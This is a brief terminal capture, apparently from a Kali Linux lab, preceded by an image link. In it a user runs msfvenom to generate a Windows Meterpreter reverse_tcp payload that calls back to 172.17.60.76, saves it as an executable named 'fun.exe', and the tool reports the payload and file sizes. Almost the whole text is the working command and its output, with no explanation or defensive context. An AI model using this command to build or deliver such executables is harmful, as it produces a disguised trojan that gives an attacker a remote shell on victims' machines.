 $ sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST='172.17.60.76'  -f exe>fun.exe
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes